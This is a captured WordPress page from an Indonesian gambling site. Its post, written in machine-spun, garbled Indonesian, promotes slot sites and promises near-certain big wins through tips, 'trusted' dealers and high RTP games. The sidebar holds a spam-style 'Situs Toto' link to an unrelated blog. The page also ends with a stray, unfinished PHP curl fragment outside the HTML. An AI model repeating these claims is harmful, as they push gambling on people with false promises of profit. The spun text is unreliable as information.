!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ridge1998.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ridge1998.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://ridge1998.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ridge1998.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridge1998.com/wp-json/wp/v2/posts/426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridge1998.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ridge1998.com/?p=426' />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-426 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ridge1998.com/" rel="home">Ridge1998</a></p>
												<p class="site-description">Fakta Menarik tentang Judi Pacuan Kuda</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2238"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ridge1998.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/maxwin-blackjack-online-paling-akurat/">Maxwin Blackjack Online Paling Akurat: Panduan Lengkap Menang di Meja Virtual</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/bandar-blackjack-maxwin-terbaik/">Bandar Blackjack Maxwin Terbaik: Panduan Menang Besar di Meja Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/blackjack-online-maxwin-24-jam/">Blackjack Online Maxwin 24 Jam: Strategi Menang Maksimal dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-blackjack-online-maxwin-2025/">Agen Blackjack Online Maxwin 2025: Panduan Terbaik untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/tips-menang-blackjack-maxwin/">Tips Menang Blackjack Maxwin: Strategi Efektif untuk Maksimalkan Kemenangan</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ridge1998.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ridge1998.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ridge1998.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ridge1998.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ridge1998.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ridge1998.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ridge1998.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ridge1998.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ridge1998.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ridge1998.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ridge1998.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ridge1998.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ridge1998.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ridge1998.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ridge1998.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ridge1998.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ridge1998.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ridge1998.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ridge1998.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ridge1998.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ridge1998.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ridge1998.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ridge1998.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ridge1998.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ridge1998.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ridge1998.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ridge1998.com/1970/01/'>January 1970</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-426" class="post-426 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto">
	
	<header class="entry-header">
		<h1 class="entry-title">Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Tabonji</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://ridge1998.com/">KOITOTO</a></strong> &#8211; Slot online adalah dari demikian banyak type permainan beting taruhan uang kontan yang bisa dimainkan dengan cara bebas oleh seluruhnya bettor di pelosok dunia. Igaming jenis judi mesin ini sudah termashyur dimainkan oleh beberapa kelompok dan pelbagai umur. Tipe igaming terbaik yang ada di bumi ini punyai sangat banyak jenis hoki terhebat dapat membuat semua pemainnya mendapat sejumlah keuntungan optimal. Tidak hanya hanya itu, betor juga dapat dengan gampangnya menggapai banyak keuntungan besar waktu mujur jadi pemenang taruhan di web Slot MaxWin terbaik dengan gacor.<br />
Mencapai kemenangan di tiap service taruhan online tentunya jadi idaman dan cita-cita banyak betaruh di pelosok dunia. Selainnya modal dikeluarkan dapat balik kembali, tetapi nilai hoki dimenangi oleh seluruh betaruh pun jadi semakin besar. Juga keseluruhan keuntungan diterima dapat semakin bertambah sampai 10x lipat lebih dari modal yang telah dikeluarkan ketika bermain. Karenanya tidak terheran-heran apabila banyak pelaku judi Slot akan selalu berusaha upaya terbaik agar dapat mendapati keberuntungan dan kemenangan amat gacor pada website Slot sah.<br />
Walau pada intinya permainkan Slot judi online dikelompokkan menjadi salah satunya type permainan beting yang mempercayakan hoki, tetapi tetap saja igaming satu ini pun butuh banyak kiat dan panduan tepat loh. Kecuali mempermudah bettor dalam mencetak kemenangan gacor, pemanfaatan panduan dalam igaming Slot sangat juga berfungsi untuk melipatgandakan keuntungan lumayan besar. meski begitu, anda tak oleh hingga sampai mengindahkan pemanfaatan panduan waktu taruhan terjadi. Hingga dalam tiap-tiap peluang, pemain dapat memakai semua kesempatan terhebat agar dapat menang.<br />
Nach buat dapat unggul di tiap game sangat gacor dan memberikan keuntungan, karena itu bacalah beberapa trik dan tips dalam mainkan igaming Slot online yang dapat memberinya bettor keuntungan banyak tiap harinya.<br />
• Kelola Semua Macam Modal Permainan dengan Bijaksana<br />
Teknik pertama mesti jadi perhatian oleh seluruh pemain yang baru pertama mainkan igaming Slot pada agen sah dengan atur seluruhnya macam modal taruhan dengan bijaksana dan berhati &#8211; hati. Hal itu amatlah efektif buat dapat mengelak banyak bettor dari rugi besar karena salah salam menempatkan bet di dalam agen judi Slot online. Jauhi main dengan keluarkan chip besar dengan cara langsung, karena perihal itu punya potensi memberinya rugi besar sekali buat seluruhnya pemain. Anda pasti juga dapat merasa tertindas dengan jalur bermainnya apabila masih pemula di dunia igaming online ini. untuk hasil terbaik jadi mulai untuk bermain memakai chip paling rendah.<br />
• Kenali Seluruh Type Permainan Slot<br />
Teknik ke-2  memungkinkannya bettor selalu unggul di dunia gambling yaitu mengenal semua type permainan Slot judi online yang disajikan oleh agen sah. Macam permainan igaming online ini punyai beberapa model dengan aturan dan peraturan bermain yang tidak sama. Terkecuali itu, ciri-khas dari tiap type permainan akan juga berlainan, maka anda mesti dapat dengan tepat tentukan model permainan terbaik. Dengan mengetahui seluruh tipe permainan Slot online di bandar paling dipercaya, karena itu anda dapat mengenal keterampilan yang dipunyai dalam mainkan Slot online. Supaya bisa menyelaraskan ketrampilan, jadi coba untuk perhatikan demonstrasi permainan dan membaca review lebih dahulu.<br />
• Rencanakan Obyek Bermain Amat Masak<br />
Teknik sesudah itu supaya bisa memenangi igaming Slot taruhan online dengan amat gampang ialah memiliki rencana sasaran kemenangan dengan benar-benar masak. Selalu tegaskan pada diri pemain kalau kekalahan dan kemenangan terus jadi satu diantara perihal sangat lumrah berlangsung pada dunia gambling online. Jangan pernah anda sedih karena tidak berhasil memenangi permainan sampai terasa patah semangat. Kebalikannya jangan sampai terlengah saat anda sukses memenangi permainan tanpa ada sadar terus main tanpa perhatikan winrate. Dengan demikian, targetkan tujuan amat masak supaya bettor tidak kalap serta rugi karena kekurangan modal.<br />
• Main di Bandar Dapat dipercaya<br />
Panduan paling akhir mesti jadi perhatian oleh semuanya bettor waktu mau permainkan igaming Slot yang gacor yaitu main di bandar bisa dipercaya. Blog judi terhebat serta sah tentu cuman bakal siapkan server taruhan yang sah dan menjajakan permainan berkualitas. Web-site ini pula ditanggung telah punyai lisensi legal yang bikin semuanya pelayanan seta permainan aman untuk dijangkau. Dengan demikian, perihal itu dapat dijadikan persentase profesionalisme yang tinggi di bandar Slot dalam berikan pelayanan terbaik.<br />
6 Soal Penting Jadi perhatian Saat Main di Situs Slot Maxwin Terhebat Indonesia<br />
Tiap pemain jelas benar-benar berharap sebuah kemenangan yang paling gacor. Kemenangan sudah pasti tidak akan tiba sendirinya, mesti terdapat beberapa usaha yang sudah dilakukan oleh bettor biar bisa mencetak kemenangan keinginan dengan benar-benar simpel. Seluruhnya pemain jangan hingga sampai mempercayakan peruntungan dan mengharapkan pada nasib terunggul saja. Anda perlu selalu melihat semuanya yang penting dikerjakan dan harus dijauhi secara baik. Hingga selainnya kemenangan simpel didapat, anda bisa juga terbebas dari imbas menimbulkan kerugian.<br />
Buat bermain permainan Slot judi online secara gacor, karenanya anda mesti memerhatikan 6 perihal berikut ini saat sebelum mengawali taruhan dan menempatkan beberapa bet pada website Slot maxwin paling dipercaya.<br />
1. Kualitas Situs serta Layanan Bandar<br />
Untuk merealisasikan permainan yang sukses serta gacor, karena itu banyak bettor harus harus main di website terpercaya serta terbaik. Orang agen judi Slot yang mengatur situs taruhan online ini miliki fungsi palinglah penting dalam merealisasikan permainan yang berkualitas dan memberikan keuntungan. Web judi terhebat akan terus-menerus jamin seluruhnya keuntungan yang diterima oleh semua betaruh dibayar 100%. Bandar  menjadi satu diantara agunan anda mendapatkan keuntungan yang besar dan sukses di dunia gambling online. Andilnya yang miliki posisi penting, bikin anda mesti selalu siaga dalam memastikan situs dan bandar dengan kualitas tinggi.<br />
2. Koneksi Internet<br />
Mainkan taruhan Slot lewat cara online tentu banyak betaruh memerlukan wadah yang membantu anda buat nikmati permainan berkualitas terhebat ini dengan sangatlah memberi keuntungan. Biar memperoleh keringanan dalam nikmati semua hidangan permainan yang amat memiliki kualitas, jadi anda mesti memerlukan sambungan internet yang konstan. Akses internet punyai andil sangat perlu untuk mendapat hasil taruhan amat mengesankan. Sampai akses internet bisa juga menjadi satu diantara yang memicu anda memperoleh kekalahan dalam taruhan. Hingga untuk mendapati hasil terhebat anda mesti selalu perhatikan jaringan internet di wilayah hunian.<br />
3. Perangkat Main<br />
Kecuali akses internet, feature buat permainkan semua taruhan online ini harus selalu menjadi perhatian dengan baik sekali. Bettor tak dapat nikmati semuanya suguhan produk igaming online maxwin dengan tepat apabila tak miliki piranti yang mendukung. Mujurnya waktu ini perubahan technologi digital sangat masif, hingga meringankan seluruhnya betaruh untuk dapat mendapat kemenangan paling gacor dengan begitu simpel. Ada sejumlah piranti gawai yang bisa dipakai oleh bettor dalam nikmati seluruhnya sajiian igaming yang ada dimulai dengan Android, IOS, PC, Desktop, dsb.<br />
4. Persiapan serta Peralatan Bermain<br />
Lumayan banyak antara pemain beting online yang kerap mengacuhkan semua penyiapan dan perabotan yang perlu disanggupi sebelumnya main. Walau sebenarnya ke-2  ha tersabet punya peranan begitu penting buat memberi kemajuan dalam taruhan. Permainkan taruhan judi online dalam agen sah memang soal sangat membahagiakan, lantaran selainnya dapat dimainkan dengan efektif, permainan ini pula lebih fleksibel dimainkan di mana lantas. Dengan demikian, biar mendapat hasil terbaik bukan cuma feature serta akses internet saja yang penting disediakan, akan tetapi psikis, keyakinan diri, sampai kiat di saat main harus selalu anda cermati secara bagus.<br />
5. Nilai RTP serta Volatilitas Permainan<br />
Soal seterusnya yang bisa mendukung permainan tersukses ialah mengerti nilai RTP dan kelas volatilitas dari permainan Slot itu khusus. Nilai RTP ini bakal menolong banyak betaruh memperoleh keuntungan hasil dari pengembalian dana yang udah terkumpul di 1 mesin. Nilai prosentase RTP ini jadi satu diantara soal yang jangan hingga anda acuhkan. Lantaran bertambah tinggi nilai perbandingan RTP, maka semakin besar juga jumlah pengembalian dana yang didapat oleh pemain mujur. Lebih dari pada itu, anda harus juga mengenali volatilitas permainan sebagai referensi untuk ketahui jenjang suatu permainan.<br />
6. Demo Permainan<br />
Paling akhir, bettor harus dapat memerhatikan demonstrasi permainan. Demonstrasi permainan yang disiapkan oleh agen dapat  pada 2 wujud adalah lewat data yang penting dibaca atau lewat video tutor singkat. Dengan memerhatikan demonstrasi igaming Slot Maxwin ini, karenanya anda dapat mengenali permainan lebih jauh. Berarti bettor pula mempunyai peluang besar untuk memastikan cara apa yang penting dipakai buat mendukung permainan paling berkualitas dan ringan buat dimenangi.<br />
Nach tersebut teman akrab gacor, beberapa macam soal yang perlu jadi perhatian oleh seluruhnya betaruh sepanjang mainkan game dalam website taruhan Slot online sah. Dengan memerhatikan seluruhnya soal di atas, tentu bettor bakal terbebas dari rugi besar. Tak itu saja, anda pun miliki peluang dalam menggapai keberuntungan sangat gacor sepanjang permainkan igaming Slot online ini di dalam agen sah. Maka dari itu dalam tiap peluang anda dapat menggapai kesempatan kemenangan maxwin paling tinggi.<br />
6 Model Permainan Pujaan di Situs Slot Maxwin Terbaik<br />
Perjudian Slot gacor jadi salah satunya model permainan terhebat yang paling digandrungi oleh banyaknya orang. Soal ini dipicu model permainan itu punya keluasaan buat dimenangi oleh semua golongan. Seluruhnya permainan Slot gacor online terhebat ini pula dapat memberi nilai hoki yang besar sekali untuk seluruhnya petaruhnya, Maka dari itu tidak terheran-heran jika di antara pemain beting sangatlah menyenangi semuanya macam igaming yang disajikan oleh bandar gacor.<br />
Slot tersohor menjadi salah satunya cabang perjudian casino yang punya banyak pecinta dari pelbagai golongan. Igaming online ini tidak pernah bikin tiap-tiap pemainnya terasa sedih, sebab disamping ada beberapa ratus macam permainan menarik, bettor pun dapat mendapati bermacam keuntungan menarik sehari-harinya. Pastilah untuk dapat mendapat kemenangan paling gacor, pemain jangan sampai keliru dalam memastikan permainan. Ada banyak tipe permainan beting Slot terunggul yang saat ini banyak disenangi karena bisa beri bermacam keuntungan menarik.<br />
1. Lucky Drum<br />
Perjudian Lucky Drum menjadi satu diantara server e &#8211; permainan sangat banyak direferensikan oleh kebanyakan orang. Model permainan ini bisa memberinya sangat banyak keuntungan terhebat yang memikat untuk semuanya golongan. Beberapa bettor bakal mendapat keberuntungan dan komisi begitu besar dapat sukses menjadi pemenang game dengan tepat. Bukan cuma hanya itu, nilai jekpot pada Lucky Drum pula termasuk begitu tinggi, bahkan juga nilai payline setiap garis pembayaran pun banyak. Maka dari itu memungkinnya seluruh pemain memperoleh peluang menang semakin besar. Dalam permainan anda bakal mendapatkan hentakan drum yang membuat permainan ini lebih heboh.<br />
2. Hot Hot Fruit<br />
Sesuai sama namanya dalam server gaming ini anda dapat mendapati kelompok buah yang memikat buat dimainkan. Bettor raih keberuntungan yang begitu besar setiap saat memperoleh paduan ikon buah yang mirip. Walau penampakan gaming ini dipenuhi akan buah &#8211; buahan panas, tetapi ini tidak kurangi seni dan kehebohan dalam permainan. Semua penampilan yang dimonopoli oleh warna ceria membuat banyak bettor mendapati pengalaman main sangat membahagiakan. Bukan hanya hanya itu, bettor dapat menggapai untung paling besar, lantaran nilai RTP permainan Hot Hot Fruit capai 96%<br />
3. Aztec Gems Deluxe<br />
Type game beting slot terpopuler dan banyak digandrungi setelah itu Aztec Gems. Permainan ini begitu simpel anda temukan di beberapa web judi online sah Indonesia. Perihal ini karena Aztec Gems Deluxe memanglah berawal dari provider gaming terkenal seperti Pragmatic Play yang telah diyakini oleh juta-an pemain serta bandar Slot gacor sah. Hingga buat memainkan anda perlu masuk dengan agen dapat dipercaya saja. Macam igaming ini dapat berikan keuntungan paling besar untuk tiap-tiap pemain untung. Perihal ini dipastikan dengan prosentase RTP tinggi 97%, jekpot besar, serta bonus tumpah ruah.<br />
4. Sweet Bonanza<br />
Sweet Bonanza  datang dari 1 provider sama dengan Aztec Gems Deluxe, yakni dari provider Pragmatic Play. Server gaming ini lebih banyak disukai oleh beragam golongan sebab punya rancangan yang hampir serupa dengan permainan sangat sensasional seperti Candy Crush. Punyai objek dunia permen pastilah membikin penampilan gameplay bagus sekali serta tidak menjemukan. Lebih dari itu, permainan dipenuhinya dengan beberapa bonus paling memberikan keuntungan. Beberapa bettor  punya kesempatan mencapai jekpot sebesar beberapa puluh juta rupiah.<br />
5. Viking Treasure<br />
Sesuai namanya igaming satu ini mempunyai objek khusus perburuan harta karun, maka dari itu dalam tiap-tiap peluang anda bakal dilawan mengincar banyak harta karun agar dapat memenangi permainan dengan benar-benar gacor. Penampakan grafis dan visual pada permainan terus-menerus bikin beberapa betaruh lebih senang nikmati permainan dalam waktu yang lama. Di lain bagian, volatilitas game ini pun termasuk sarana, maka sangatlah sesuai dimainkan oleh siapa saja. Permainan beting bertopik Viking ini dapat anda cicipi dengan nilai RTP gacor sebesar 95%<br />
6. The Gate of Olympus<br />
Saran perjudian Slot online terpilih paling akhir yang perlu dicoba yakni The Gate of Olympus. Tipe permainan ini begitu tenar di beberapa negara, banyak betaruh yang coba memainkan karena dianggap sengit dan memberikan keuntungan. Objek inti di permainan yaitu Mitologi Yunani dan terpusat di kehidupan Dewa Zeus, maka dari itu tidak terheran kalau game ini diberi nama gerbang Olympus. Sama dengan type permainan dari Pragmatic Play yang lain yang terus stabil mendatangkan permainan memiliki kualitas dengan nilai RTP tinggi pasti saka bakal bikin bettor temukan banyak keuntungan yang banyak tiap harinya.<br />
Gak boleh terlewat tiap-tiap peluang terunggul buat nikmati semua suguhan permainan beting gacor pada web Slot maxwin paling dipercaya biar anda terus untung.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-tabonji/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T11:09:11+00:00">January 21, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ridge1998.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ridge1998.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://ridge1998.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-426 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-tanggung-gunung/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Tanggung Gunung</span></a></div><div class="nav-next"><a href="https://ridge1998.com/trik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-barombong/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Trik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Barombong</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

